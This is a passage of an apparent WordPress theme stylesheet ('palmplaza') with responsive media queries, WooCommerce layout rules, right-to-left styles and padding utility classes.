    .button-space a.vc_btn3 {
        margin-top: 20px;
    }
    /* Sidebar Full Image */
    .center-full-image {
        margin-bottom: 120px !important;
        margin-top: 30px !important;
    }
    /*Footer Info*/
    .widget ul.nav.footer-info>li {
        padding: 0 2px;
    }
    /*Woocommerce Styles*/
    .woo-top-meta select {
        width: 238px;
    }
    /*Full Single Image*/
    .right-full-image {
        margin-top: 125px;
    }
    .left-full-image {
        margin-bottom: 125px !important;
    }
    .center-full-image {
        margin: 125px 0 !important;
    }
    /*Shape Arrow*/
    .inner-padding-0 .vc_column-inner {
        padding-left: 15px !important;
        padding-right: 15px !important;
    }
    .shape-arrow .wpb_column .feature-box-wrapper {
        width: auto !important;
        height: auto !important;
    }
    body .palmplaza-content-wrapper .page-title-wrap-inner {
        padding: 60px 0;
    }
    .shape-arrow .wpb_column .feature-box-wrapper::before,
    .shape-arrow .wpb_column .feature-box-wrapper::after {
        display: none;
    }
    /*RTL*/
    .rtl .mobile-header-items .nav-item:last-child .nav-item-inner:last-child {
        padding-left: 0;
    }
    .rtl .mobile-header-items .nav-item .nav-item-inner {
        padding-left: 30px;
        padding-right: 0;
    }
	.vc_btn3-container.lg-font .vc_btn3.vc_btn3-size-lg, .vc_btn3-container.lg-font1 .vc_btn3.vc_btn3-size-lg {
		font-size: 13px;
	}
	.post-pagination-wrap {
		margin-top: 40px;
	}
	.blog .top-meta .post-meta ul li, .archive .top-meta .post-meta ul li, .search.search-results .top-meta .post-meta ul li {
		letter-spacing: 1px;
		
	}
}
@media only screen and (max-width:1023px) {
	.mob-border-0 > div.vc_column-inner {
		border: 0 !important;
	}
}
@media only screen and (max-width:1024px) and (min-width:992px) {
    /*Spacing 1024*/
    .section-spacing-1024 {
        margin-top: 30px;
    }
    /* VC call to action additional */
    .additional-call-to-action .wpb_column .vc_column-inner .vc_btn3-container.vc_btn3-right {
        margin-top: 20px;
    }
    /* Woocommerce */
    .woocommerce-result-count {
        width: 100%;
    }
    .woo-top-meta select {
        margin-left: 0;
    }
}
@media only screen and (min-width: 992px) {
    .pull-md-4,
    .pull-lg-4 {
        right: 33.333333%;
    }
    .pull-md-4,
    .pull-lg-4 {
        right: 33.333333%;
    }
    .pull-md-6,
    .pull-lg-6 {
        right: 50%;
    }
    .pull-md-8,
    .pull-lg-8 {
        right: 66.66666%;
    }
    .push-md-4,
    .push-lg-4 {
        left: 33.333333%;
    }
    .push-md-6,
    .push-lg-6 {
        left: 50%;
    }
    .push-md-8,
    .push-lg-8 {
        left: 66.66666%;
    }
    .offset-md-2,
    .offset-lg-2 {
        margin-left: 16.666667%;
    }
    .site-footer.footer-fixed {
        bottom: 0;
        left: 0;
        margin: 0 auto;
        max-width: 100%;
        position: fixed;
        right: 0;
        z-index: -1;
    }
    .col-lg-6 .woocommerce-result-count {
        width: 100%;
    }
    .col-lg-6 .woo-top-meta select {
        margin-left: 0;
    }
    .woocommerce .col-lg-6 ul.products.shop-col-2 li.product {
        width: 50%;
    }
    .woocommerce ul.products.shop-col-3 li.product {
        width: 33.333%;
    }
    .woocommerce ul.products.shop-col-4 li.product {
        width: 25%;
    }
    .woocommerce ul.products.shop-col-5 li.product {
        width: 20%;
    }
    .woocommerce ul.products.shop-col-6 li.product {
        width: 16.666%;
    }
    /*RTL*/
    .rtl .push-md-4,
    .rtl .push-lg-4 {
        right: 33.333333%;
        left: auto;
    }
    .rtl .pull-md-8,
    .rtl .pull-lg-8 {
        left: 66.666667%;
        right: auto;
    }
}
@media only screen and (max-width:1024px) and (min-width:996px) {
	.sticky-post-icon {
		font-size: 20px;
		top: 15px;
	}
	.grid-layout article.post {
		padding: 0 21px 21px 21px !important;
	}
	article.post .article-inner>*.entry-meta:first-child {
		padding-top: 25px;
	}
	
}
@media only screen and (max-width:1045px) and (min-width:1024px) {
	.blog .top-meta .post-meta ul li, .archive .top-meta .post-meta ul li, .search.search-results .top-meta .post-meta ul li {
		letter-spacing: 1px;
	}
}
@media only screen and (max-width:996px) and (min-width:768px) {
	.blog .palmplaza-blog .col-md-8, .blog .palmplaza-blog .col-md-4 {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}
	.post-pagination-wrap {
		margin-top: 40px;
		margin-bottom: 70px;
	}
}
@media only screen and (max-width: 991px) {
    .footer-bottom {
        text-align: center;
    }
    .footer-bottom-items.nav {
        display: inline-block;
        float: none !important;
        margin: 0 !important;
        text-align: center;
    }
    .site-footer [class*="col-lg-"] .widget:last-child {
        margin-bottom: 35px;
    }
	ul.sub-menu li {
	    padding-left: 10px !important;
	}
    /* VC call to action additional */
    section.additional-call-to-action {
        margin-top: 0px !important;
    }
    .additional-call-to-action .wpb_column .vc_column-inner {
        padding-top: 0 !important;
    }
    .widget ul.nav.footer-info>li {
        display: block;
        margin-bottom: 35px;
    }
	/* custom adjutment */
    .mob-center[class*="vc_custom"] {
        padding: 0 15px !important;
    }
	.mob-center vc_column-inner { 
		padding: 0 15px !important;
	}
    .mob-center .wpb_single_image.vc_align_left{
        text-align:center !important;
    }
    .vc_row{
        padding: 80px 0;
    }
    .sc-custom[class*="vc_custom"]{
        padding: 80px 0!important;
    }
    .sc-custom-top[class*="vc_custom"]{
        padding-top: 80px!important;
    }
}
@media only screen and (min-device-width: 991px) {
    .widget:last-child {
        margin-bottom: 0;
    }
}
@media only screen and (max-width: 991px) {
	.image-grid-wrapper.image-grid-1 .image-grid-inner {
		margin-bottom: 30px;
	}
}

@media only screen and (max-width: 768px) {
    /*Woocommerce Styles*/
    .woocommerce ul.products li.product {
        width: 100% !important;
        clear: both;
    }
    .woocommerce ul.products[class*=shop-col-] li.product:nth-child(2n) {
        clear: none !important;
    }
    .woocommerce ul.products li.product .woo-thumb-wrap img {
        width: 100%;
    }
    .woocommerce table.shop_table_responsive tr td,
    .woocommerce-page table.shop_table_responsive tr td {
        text-align: left !important;
    }
    .woocommerce #content table.cart td.actions .coupon .button,
    .woocommerce #content table.cart td.actions .coupon .input-text,
    .woocommerce #content table.cart td.actions .coupon input,
    .woocommerce table.cart td.actions .coupon .button,
    .woocommerce table.cart td.actions .coupon .input-text,
    .woocommerce table.cart td.actions .coupon input,
    .woocommerce-page #content table.cart td.actions .coupon .button,
    .woocommerce-page #content table.cart td.actions .coupon .input-text,
    .woocommerce-page #content table.cart td.actions .coupon input,
    .woocommerce-page table.cart td.actions .coupon .button,
    .woocommerce-page table.cart td.actions .coupon .input-text,
    .woocommerce-page table.cart td.actions .coupon input {
        width: 100%;
    }
	.widget-area .contact-widget.widget-content {
    	padding: 30px 15px;
	}
	.palmplaza_latest_post_widget img, .palmplaza_popular_post_widget img,
	.widget.palmplaza_latest_post_widget li .side-image, .palmplaza_popular_post_widget li .side-image,
	.widget.widget_charitable_campaigns_widget .campaign .wp-post-image {
		float: none !important;
	}
	.custom-service-slider .owl-carousel .owl-nav {
	    left: -34%;
	}
	.blog-template article.post {
		padding-right: 20px !important;
		padding-left: 20px !important;
	}
	.blog .top-meta .post-meta ul li, .archive .top-meta .post-meta ul li, .search.search-results .top-meta .post-meta ul li {
	    margin-bottom: 12px;
	}
	.grid-layout .top-meta .post-meta {
		padding: 0 7px;
	}
	.widget .widget-title {
		font-size: 18px;
	}
	.post-navigation-wrapper .nav-links.custom-post-nav>div a {
		font-size: 15px;
		line-height: 21px;
	}
	.grid-layout .post-meta>ul>li .post-date a:before {
		font-size: 9px;
	}
	.widget-area .widget {
		padding: 25px 19px;
	}
	.palmplaza_latest_post_widget img, .palmplaza_popular_post_widget img {
		max-width: 50px;
		min-width: auto !important;
	}
	.widget-area .widget .widget-title {
	    margin-bottom: 20px;
	}
	.footer-middle-wrap {
		padding-top: 60px !important;
		padding-bottom: 30px !important;
	}
	.section-title-wrapper.text-center-res .title-wrap {
		margin-bottom: 20px !important;
	}
	.woocommerce #content table.cart a.remove, .woocommerce table.cart a.remove, .woocommerce-page #content table.cart a.remove, .woocommerce-page table.cart a.remove {
		padding-top: 19px;
	}
		.woocommerce #content table.cart td.actions .coupon, .woocommerce table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon, .woocommerce-page table.cart td.actions .coupon {
		width: 100%;
	}
	.woocommerce .woocommerce-checkout .col2-set .col-1, .woocommerce-page .woocommerce-checkout .col2-set .col-1, .woocommerce .woocommerce-checkout .col2-set .col-2, .woocommerce-page .woocommerce-checkout .col2-set .col-2 {
		max-width: 100%;
	    padding: 0;
	}
	.woocommerce .col2-set, .woocommerce-page .col2-set {
		width: 100%;
		margin: 0;
	}
	.pr-lg-0 .vc_column-inner {
		padding-right: 15px !important;
	}
	.woocommerce div.product form.cart div.quantity {
		margin-bottom: 25px;
	}
}
@media only screen and (max-width: 767px) {
	.single-post nav.navigation.post-navigation:after {
		display: none;
	}
	.widget-area .widget .widget-title {
	    margin-bottom: 30px;
	}
	.palmplaza_latest_post_widget img, .palmplaza_popular_post_widget img {
		max-width: none;
		min-width: auto !important;
	}
	.widget-area .widget {
		padding: 35px 30px;
	}
	.palmplaza_latest_post_widget li a, .palmplaza_popular_post_widget li a {
		line-height: 22px;
		font-size: 14px;
	}
	.single-post-template .wpb_single_image.wpb_content_element {
		margin-bottom: 30px;
	}
	.blog .top-meta .post-meta ul li, .archive .top-meta .post-meta ul li, .search.search-results .top-meta .post-meta ul li {
		font-size: 12px;
	}
	.palmplaza-content-inner > .container > .row > .col-md-4 {
		padding-left: 15px;
	}
	.palmplaza-content-inner > .container > .row > .col-md-8 {
		padding-right: 15px;
	}
	.portfolio-info .custom-post-nav .prev-nav-link,
	.portfolio-info .custom-post-nav .next-nav-link {
		max-width: 100% !important;
		width: 100%;
		margin-bottom: 20px;
	}
	.portfolio-info .custom-post-nav .prev-nav-link > a,
	.portfolio-info .custom-post-nav .next-nav-link > a {
	    min-width: 250px !important;
	}
    .wpb_row .wpb_column {
        margin-bottom: 30px;
    }
    .wpb_row .wpb_column:last-child {
        margin-bottom: 0;
    }
    .site-footer.footer-fixed {
        position: relative;
    }
    .footer-bottom.footer-bottom-fixed {
        position: relative;
    }
    /*page title*/
    .page-title-inner .pull-left,
    .page-title-inner .pull-right {
        width: 100%;
        text-align: center;
    }
    .page-title-inner>div {
        display: block;
    }
    .error-404 h3.page-title {
        position: relative;
    }
    .err-content .btn {
        margin-top: 60px;
    }
    /* Page title vide */
    .container.float-video-container {
        display: none;
    }
    /* POst nav */
    .post-navigation-wrapper .nav-links.custom-post-nav>div a {
        padding: 25px 25px;
    }
    body .palmplaza-content-wrapper .page-title-inner .breadcrumb-wrap {
        bottom: -80px;
    }
	.comment-meta span.date {
    	margin-right: 10px;
	}
    /*Widget Area*/
    .widget-area {
        padding-top: 60px;
    }
	.palmplaza-single-post .widget-area {
	    border-top: solid 1px #eaeaea;
    }
    /*Footer Info*/
    .widget ul.nav.footer-info>li {
        padding: 0 10px;
        width: 100%;
        margin-bottom: 30px;
    }
    .widget ul.nav.footer-info>li:last-child {
        margin-bottom: 0;
    }
    /*Woocommerce Styles*/
    .woo-top-meta select {
        margin-left: 0;
    }
    .post-comments-wrapper ul.children {
        padding-left: 10px;
    }
    /* VC Shortcode*/
    .cta-btn.text-right {
        text-align: left !important;
    }
    .vc_row.vc_row-no-padding .vc_column-inner {
        padding-left: 15px !important;
        padding-right: 15px !important;
    }
    .section-title-wrapper .title-wrap {
        margin: 0 0 30px 0;
    }
    .woocommerce-page div.product .woocommerce-tabs ul.tabs li,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a {
        display: block;
    }
    .woocommerce-page div.product .woocommerce-tabs ul.tabs li {
        margin-bottom: 5px;
    }
    .woocommerce .col2-set .col-1,
    .woocommerce-page .col2-set .col-1,
    .woocommerce .col2-set .col-2,
    .woocommerce-page .col2-set .col-2 {
        max-width: 100%;
    }
    .woocommerce-additional-fields {
        margin-top: 30px;
    }
	/* post Navigation */
	.post-navigation-wrapper .nav-links.custom-post-nav>div {
		width: 100%;
		display: block;
		max-width: 100%;
		margin-bottom: 30px;
		text-align: center;
		padding: 0;
	}
	.post-navigation-wrapper .nav-links.custom-post-nav>div a.prev > i,
	.post-navigation-wrapper .nav-links.custom-post-nav>div a.next > i {
		top: 0;
		right: 0;
		left: 0;
		text-align: center;
		margin: 0 auto;
	}
	.post-navigation-wrapper .nav-links.custom-post-nav>div a.prev,
	.post-navigation-wrapper .nav-links.custom-post-nav>div a.next {
		padding-right: 0 !important;
		padding-left: 0 !important;
	}
	.post-navigation-wrapper.clearfix {
		margin-top: 60px;
	}
	.post-navigation-wrapper .nav-links.custom-post-nav>div a.next {
		padding-bottom: 0;
	}
	span.post-nav-link-sub {
		padding-top: 15px;
	}
	.post-navigation-wrapper .nav-links.custom-post-nav>div.next-nav-link {
		text-align:center;
	    margin-bottom: 0;
	}
	.blog-template article.post {
		padding-right: 30px;
		padding-bottom: 30px;
		padding-left: 30px;
	}
	.blog .top-meta .post-meta ul li, .archive .top-meta .post-meta ul li, .search.search-results .top-meta .post-meta ul li {
		font-size: 12px;
	}
	.grid-layout .top-meta .post-meta ul li {
		margin-right: 15px;
	}
	.widget .widget-title, .sticky-post-icon {
		font-size: 24px;
	}
	.post-navigation-wrapper .nav-links.custom-post-nav>div a {
		font-size: 18px;
		line-height: 25px;
	}
	.post-comments-wrapper {
		margin-top: 50px;
	    padding-bottom: 0;
	}
	.footer-middle-wrap {
		padding-top: 60px !important;
		padding-bottom: 30px !important;
	}
	.comment-respond {
		margin-bottom: 60px;
	}
	.loop-product-wrap {
		margin: 0 0 30px 0;
	}	
	.blog .top-meta .post-meta ul li, .archive .top-meta .post-meta ul li, .search.search-results .top-meta .post-meta ul li {
		letter-spacing: 2px;
	}	
}
@media only screen and (max-width:766px) and (min-width:580px) {
rs-layer.cus-rev-btn {
    margin-top: 6px !important;
    padding: 7px 21px !important;
    font-size: 14px !important;
}	
}
@media only screen and (max-width: 640px) {
	.woo-top-meta>* {
        display: block;
        overflow: hidden;
        width: 100%;
    }
	.woocommerce ul.products {
		width: auto;
	}
	.single-post-template blockquote:before {
		font-size: 30px;
		position: absolute;
		left: 0;
		top: 0;
		transform: translateY(0%);
	}
	.single-post-template blockquote {
	    padding: 0px 0 0 40px;
	    font-size: 18px;
	    line-height: 32px;
	}	
	.single-post .post-meta.pull-left {
    	margin-bottom: 10px;
	}
	.woocommerce form .form-row-first, .woocommerce form .form-row-last, .woocommerce-page form .form-row-first, .woocommerce-page form .form-row-last {
		width: 100%;
	}
}
@media only screen and (max-width: 782px) and (min-width: 600px) {
    .logged-in.admin-bar .sticky-outer .header-sticky,
    .logged-in.admin-bar .sticky-outer .sticky-scroll.show-menu {
        top: 46px;
    }
}
@media only screen and (max-width: 600px) {
    .logged-in.admin-bar .mobile-header-inner .sticky-outer .header-sticky,
    .logged-in.admin-bar .mobile-header-inner .sticky-outer .sticky-scroll.show-menu {
        top: 0;
    }
    .container.float-video-container {
        transform: translateY(100%);
    }
    .comments .media .media-left img {
        margin-right: 10px;
        width: 40px !important;
    }
}
@media only screen and (max-width: 580px) {
	rs-layer.cus-rev-content {
		font-size: 15px !important;
		line-height: 26px !important;
		margin-bottom: 30px !important;
	}
	rs-layer.cus-rev-btn {
		margin-top: 30px !important;
		padding: 5px 20px 7px 20px !important;
		font-size: 14px !important;
	}
}

@media only screen and (max-width:580px) and (min-width:575px) {
	rs-layer.cus-rev-content {
		font-size: 15px !important;
		width: 375px !important;
	}
}
@media only screen and (min-device-width: 576px) {
    .modal-dialog {
        margin: 140px auto 30px auto;
    }
}
@media only screen and (max-width: 575px) {
    .team .team-info {
        padding-top: 30px;
    }
	rs-layer.cus-rev-content {
		font-size: 15px !important;
		width: 375px !important;
	}
	rs-layer.cus-rev-btn {
		margin-top: 30px !important;
		padding: 5px 20px 7px 20px !important;
		font-size: 14px !important;
	}
}
@media only screen and (max-width : 540px){ 
	.woocommerce ul.products li.product {
	    width: 100% !important;
    	clear: both;
	}	
	rs-layer.cus-rev-content {
		font-size: 14px !important;
		width: 375px !important;
	}
	rs-layer.cus-rev-btn {
		margin-top: 38px !important;
	}
}
@media only screen and (max-width : 481px){
	.woocommerce ul.products, .woocommerce-page ul.products {
		margin: 0;
	}
	.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
		padding: 0;
	}
	.pagination li.nav-item {
		margin-bottom: 10px;
	}
	.single-post-template article .article-inner> .top-meta {
		margin-bottom: 0;
	}
	.single-post .post-meta.pull-left {
		margin-bottom: 3px;
	}
	.error-404 .page-title {
		font-size: 12px;
	}
	.error-404 .error-txt {
   		font-size: 80px;
	}
	.error-404 .error-description {
		font-size: 16px;
		margin-top: 18px;
	}
	rs-layer.cus-rev-content {
		font-size: 15px !important;
		line-height: 26px !important;
		margin-bottom: 30px !important;
		width: 350px !important;
	}
	rs-layer.cus-rev-btn {
		margin-top: 60px !important;
		padding: 5px 20px 7px 20px !important;
		font-size: 14px !important;
	}
}
@media only screen and (max-width : 479px){
	rs-layer.cus-rev-btn {
		margin-top: 0px !important;
		padding: 5px 20px 7px 20px !important;
		font-size: 14px !important;
	}
}
@media only screen and (max-width : 400px){
	.grid-layout .top-meta .post-meta ul li {
		margin-right: 15px;
	}
	rs-layer.cus-rev-btn {
		margin-top: 20px !important;
	}
	.grid-layout .top-meta .post-meta ul li {
		font-size: 11px;
	}
}
@media only screen and (max-width : 376px){
	rs-layer.cus-rev-btn {
		margin-top: 64px !important;
	}
	rs-layer.cus-rev-content {
		font-size: 14px !important;
		width: 293px !important;
		line-height: 22px !important;
	}
}
@media only screen and (max-width : 360px){
	.widget .widget-title {
		font-size: 17px;
	}
	.entry-header h1.entry-title {
		font-size: 29px;
	}
		.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.page-numbers.current {
		width: 40px;
		height: 40px;
		line-height: 40px;
	}
}
@media only screen and (max-width : 325px){
	rs-layer.cus-rev-btn {
		margin-top: 78px !important;
	}
}
@media only screen and (max-width : 320px){
	.widget-area .widget .widget-title {
		font-size: 18px;
	}
}
/*--------------------------------------------------------------
24.	RTL( Right to Left ) Styles
--------------------------------------------------------------*/
.rtl {
    direction: rtl;
}
/*RTL Float*/
.rtl .pull-left,
.rtl .page-title-inner .pull-left {
    float: right;
}
.rtl .pull-right {
    float: left;
}
.rtl .palmplaza-single-post .post-comments .comment-text {
    margin-right: 15px;
}
.rtl .post-box-title {
    margin-bottom: 25px;
}
.rtl .search-toggle-wrap,
.rtl .widget .side-item-text {
    padding-right: 15px;
}
.rtl .nav-item-inner .search-form {
    float: right;
}
/*RTL Btn*/
.rtl .search-form .input-group .btn,
.rtl .search-form .input-group .form-control {
    border-bottom-left-radius: .25rem;
    border-top-left-radius: .25rem;
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
    border-left: none;
}
.rtl .search-form .input-group .form-control {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
    border-right: 1px solid #ccc;
    border-left: 0;
    padding-right: 15px;
}
.rtl blockquote.blockquote {
    border-left: none;
}
/*RTL Header Styles*/
.rtl .topbar-items .nav-item-inner,
.rtl .logobar-items .nav-item-inner,
.rtl .navbar-items .nav-item-inner {
    padding-left: 15px;
    padding-right: 0;
}
.rtl .topbar-items .nav-item:last-child .nav-item-inner,
.rtl .logobar-items .nav-item:last-child .nav-item-inner:last-child,
.rtl .navbar-items .nav-item:last-child .nav-item-inner:last-child {
    padding-left: 0;
}
.rtl .header-inner .media i {
    margin-right: 0;
    margin-left: 16px;
}
.rtl .pull-right .breadcrumb {
    text-align: left;
}
.rtl ul.nav.header-info>li:first-child {
    padding-right: 0px;
}
.rtl ul.nav.header-info>li:last-child {
    padding-right: 10px;
}
.rtl .nav.pull-center {
    float: right;
}
/*RTL Main Menu*/
.rtl .palmplaza-main-menu li a.dropdown-toggle:after {
    margin-right: 8px;
}
.rtl span.menu-icon,
.rtl .post-tags-before {
    padding-left: 10px;
}
.rtl .dropdown-menu {
    right: 0;
}
.rtl .palmplaza-main-menu .dropdown-menu .dropdown-menu {
    top: -3px;
    right: 100%;
}
.rtl ul.dropdown-menu>li,
.rtl ul.mega-child-dropdown-menu>li {
    text-align: right;
}
.rtl .mega-dropdown-menu>li {
    float: right;
}
.rtl .widget.widget_charitable_campaigns_widget .campaign .wp-post-image {
    margin-right: 0;
    float: right;
    margin-left: 10px;
}
.rtl .palmplaza-main-menu>li>.dropdown-menu li.dropdown>a:after {
    content: "\f105";
    font-family: "FontAwesome";
    left: 20px;
    right: auto;
}
.rtl .palmplaza-main-menu>li>.dropdown-menu li.dropdown:hover>a:after {
    content: "\f104";
    font-family: "FontAwesome";
    left: 20px;
    right: auto;
}
.rtl span.menu-tag {
    display: inline-block;
    padding: 5px 8px;
    line-height: 1;
    margin: 0 0 0 7px;
}
.rtl ul.palmplaza-mobile-menu li.menu-item {
    text-align: right;
}
/*Sticky Header*/
.rtl .zmm-dropdown-toggle {
    left: 0;
    right: auto;
}
/*Shape Arrow*/
.rtl .shape-arrow .wpb_column:first-child .feature-box-wrapper::before {
    right: 0px;
}
.rtl .shape-arrow .wpb_column:nth-child(3) .feature-box-wrapper::before {
    right: 15px;
}
/*Featurebox*/
.rtl .feature-box-style-1.feature-list-3 .feature-box-icon.ml-3,
.rtl .feature-box-style-2.feature-list-3 .feature-box-icon.ml-3 {
    margin-left: 0 !important;
    margin-right: 16px;
}
/*Sliders*/
/*Portfolio*/
.rtl .portfolio-icons p a:last-child {
    margin-right: 6px;
}
/*Related Slider*/
.rtl .related-slider-wrapper .related-meta>div {
    padding-right: 0;
}
.rtl .owl-prev {
    margin-left: 10px;
    margin-right: 0;
}
/*RTL Meta Icons*/
.rtl .post-meta .post-author .author-img img {
    margin-left: 10px;
    margin-right: 0;
}
.rtl .post-meta .nav .nav-item,
.rtl .nav.comments-share>li,
.rtl .comments-like-nav>li {
    padding: 0 0px 0 12px;
}
.rtl .post-meta .post-fav-wrap li.nav-item {
    padding-left: 0 !important;
}
.rtl span.like-count,
.rtl span.dlike-count {
    padding: 0 7px 0 0px;
}
/*Blog*/
.rtl span.before-icon {
    padding-right: 0;
    padding-left: 10px;
}
.rtl .blog-style-4>.row .blog-inner {
    padding: 0 0 50px 15px;
}
.rtl .blog-style-4>.row:last-child .blog-inner {
    padding-bottom: 0;
}
.rtl .blog-style-4 .post-thumb>img {
    margin-left: 20px;
    margin-right: 0;
}
.rtl .blog-wrapper .post-author .author-img {
    margin-right: 0;
    margin-left: 5px;
}
.rtl .top-meta ul>li,
.rtl .bottom-meta ul>li {
    float: right;
    margin-left: 15px;
    margin-right: 0;
}
.rtl .top-meta ul li:last-child,
.rtl .bottom-meta ul li:last-child {
    margin-left: 0;
}
.rtl .blog-classic-wrapper .blog-list>.media .media-body {
    margin-left: 0 !important;
    margin-right: 25px;
}
.rtl .top-meta ul li i {
    margin-left: 10px;
    margin-right: 0 !important;
}
/*RTL First letter*/
.rtl .letter-caption p::first-letter {
    margin: 0px 5px 0px 0px;
}
/*Chart*/
.rtl .vc_chart .vc_chart-legend span {
    margin-left: .5em;
}
/*Services*/
.rtl .widget-area .widget .menu-item-object-pp-service a:before {
    left: 20px;
    right: auto;
}
.rtl .contact-widget-info>p>span:first-child {
    float: right;
    margin-right: 0;
    margin-left: 15px;
}
.rtl .services-title > .service-title-element {
    padding-left: 0px;
    padding-right: 15px;
}
/*Portfolio*/
.rtl .portfolio-default .portfolio-wrap .portfolio-overlay-wrap .portfolio-overlay {
    transform: translateX(0%) rotateX(90deg);
}
.rtl .portfolio-default .portfolio-wrap:hover .portfolio-overlay-wrap .portfolio-overlay {
    transform: translateX(0%) rotateX(0deg);
}
/*Counter*/
.rtl .counter-style-4 span.counter-suffix {
    padding-left: 0px;
	padding-right: 10px; 
}
/*RTL Widgets*/
.rtl .zozo_advance_tab_post_widget .post-item>.post-item-desc {
    padding-right: 20px;
}
.rtl .widget,
.rtl .site-footer .widget .widget-title,
.rtl .tab-content,
.rtl .zozo_advance_tab_post_widget .post-item>.post-item-desc {
    text-align: right;
}
body.rtl {
    text-align: unset;
}
.rtl .site-footer .widget .widget-title, 
.rtl .tab-content, .rtl .zozo_advance_tab_post_widget .post-item > .post-item-desc  {
    text-align: right;
}
.rtl .widget li.cat-item a,
.rtl .widget.widget_archive li a,
.rtl .widget .author-counts a {
    display: inline-block;
}
.rtl i.icon {
    padding-left: 10px;
    padding-right: 0;
}
.rtl .widget .footer-info .media::before {
    margin-right: 0px;
    margin-left: 16px;
}
.rtl .widget ul li.menu-item:after {
    padding-left: 10px;
    content: "\f104";
    font-family: fontAwesome;
}
.rtl .widget ul li.menu-item:before {
	display: none;
}
/*Rtl For widgets */
.rtl .mr-3 {
    margin-right: 0 !important;
    margin-left: 1rem;
}
.rtl .contact-widget>p>span {
    margin-right: 0;
    margin-left: 10px;
}
/*Post Widget*/
.rtl .widget.palmplaza_latest_post_widget li .side-image,
.rtl .palmplaza_popular_post_widget li .side-image {
    float: right;
}
.rtl .palmplaza_latest_post_widget img,
.rtl .palmplaza_popular_post_widget img {
    margin: 0 0 10px 10px;
}
.rtl .widget.palmplaza_latest_post_widget li .side-item .side-item-text,
.rtl .palmplaza_popular_post_widget li .side-item .side-item-text {
    padding-right: 0;
}
.rtl .widget .comments-wrap>* {
    margin-right: 0;
    margin-left: 15px;
}
.rtl .widget .comments-wrap>*:last-child {
    margin-left: 0;
}
/*Calculator*/
.rtl .btQuoteBooking .btQuoteBookingForm .btQuoteTotal {
    justify-content: unset;
}
/*Cart*/
.rtl .cart-dropdown-menu {
    right: auto;
    left: 0;
}
.rtl .cart-dropdown-menu>li .product-thumbnail {
    margin-right: 0;
    margin-left: 10px;
}
.rtl .cart-dropdown-menu .product-remove {
    left: 0;
    right: auto;
}
.rtl .mini-cart-items .icon-handbag {
    display: inline-block;
}
/*Shop*/
.rtl .woo-top-meta select {
    background-position: 16px center;
}
.rtl.woocommerce .product .price {
    text-align: right;
}
.rtl.woocommerce .product .price del,
.rtl.woocommerce ul.products li.product .price del {
    float: right;
    padding-left: 10px;
    padding-right: 0;
}
.rtl.woocommerce ul.cart_list li img,
.rtl.woocommerce ul.product_list_widget li img {
    float: right;
    margin-left: 10px;
    margin-right: 0;
}
/*Footer*/
.addition-box-shadow {
    box-shadow: 0px 0px 20px 4px rgba(0, 0, 0, 0.11);
    -webkit-box-shadow: 0px 0px 20px 4px rgba(0, 0, 0, 0.11);
    -moz-box-shadow: 0px 0px 20px 4px rgba(0, 0, 0, 0.11);
    -ms-box-shadow: 0px 0px 20px 4px rgba(0, 0, 0, 0.11);
    -o-box-shadow: 0px 0px 20px 4px rgba(0, 0, 0, 0.11);
}
.feature-box-wrapper.border-hover-color:hover {
    -webkit-transition: 0.5s;
    transition: 0.5s;
}
.sticky-logo,
.header-sticky .main-logo,
.sticky-scroll.show-menu .main-logo {
    display: none;
}
.header-sticky .sticky-logo,
.sticky-scroll.show-menu .sticky-logo {
    display: block;
}
.inner-padding-0 .vc_column-inner {
    padding: 0;
}
.inner-padding-0 .wpb_column:first-child .vc_column-inner {
    padding-left: 15px;
}
.inner-padding-0 .wpb_column:last-child .vc_column-inner {
    padding-right: 15px;
}
.bold-text {
    color: #000;
    font-weight: 700;
}
/* ================================================================
 * SPACINGS
 * ================================================================ */
.padding-none {
    padding: 0!important;
}
.padding-top-none {
    padding-top: 0!important;
}
.padding-bottom-none {
    padding-bottom: 0!important;
}
.padding-left-none {
    padding-left: 0!important;
}
.padding-right-none {
    padding-right: 0!important;
}
.padding-top-10 {
    padding-top: 10px;
}
.padding-top-20 {
    padding-top: 20px;
}
.padding-top-25 {
    padding-top: 25px;
}
.padding-top-30 {
    padding-top: 30px;
}
.padding-top-40 {
    padding-top: 40px;
}
.padding-top-50 {
    padding-top: 50px;
}
.padding-top-60 {
    padding-top: 60px;
}
.padding-top-70 {
    padding-top: 70px;
}
.padding-top-75 {
    padding-top: 75px;
}
.padding-top-80 {
    padding-top: 80px;
}
.padding-top-90 {
    padding-top: 90px;
}
.padding-top-100 {
    padding-top: 100px;
}
.padding-top-110 {
    padding-top: 110px;
}
.padding-bottom-none {
    padding-bottom: 0px;
}
.padding-bottom-10 {
    padding-bottom: 10px;
}
.padding-bottom-20 {
    padding-bottom: 20px;
}
.padding-bottom-30 {
    padding-bottom: 30px;
}
.padding-bottom-40 {
    padding-bottom: 40px;
}
.padding-bottom-50 {
    padding-bottom: 50px;
}
.padding-bottom-60 {
    padding-bottom: 60px;
}
.padding-bottom-70 {
    padding-bottom: 70px;
}
.padding-bottom-75 {
    padding-bottom: 75px;
}
.padding-bottom-80 {
    padding-bottom: 80px;
}
.padding-bottom-90 {
    padding-bottom: 90px;
}
.padding-bottom-100 {
    padding-bottom: 100px;
}
.padding-bottom-110 {
    padding-bottom: 110px;
}
.padding-10 {
    padding: 10px;
}
.padding-20 {
    padding: 20px;
}
.padding-30 {
    padding: 30px;
}
.padding-40 {
    padding: 40px;
}
.padding-50 {
    padding: 50px;
}
.padding-60 {
    padding: 60px;
}
.padding-70 {
    padding: 70px;
}
.padding-75 {
    padding: 75px;
}
.padding-80 {
    padding: 80px;
}
.padding-90 {
    padding: 90px;
}
.padding-100 {
    padding: 100px;
}
.padding-110 {
    padding: 110px;
}
.padding-tb-10 {
    padding-top: 10px;
    padding-bottom: 10px;
}
.padding-tb-0 {
    padding-top: 0px;
    padding-bottom: 0px;
}
.padding-tb-20 {
    padding-top: 20px;
    padding-bottom: 20px;
}
.padding-tb-30 {
    padding-top: 30px;
    padding-bottom: 30px;
}
.padding-tb-40 {
    padding-top: 40px;
    padding-bottom: 40px;
}
.padding-tb-50 {
    padding-top: 50px;
    padding-bottom: 50px;
}
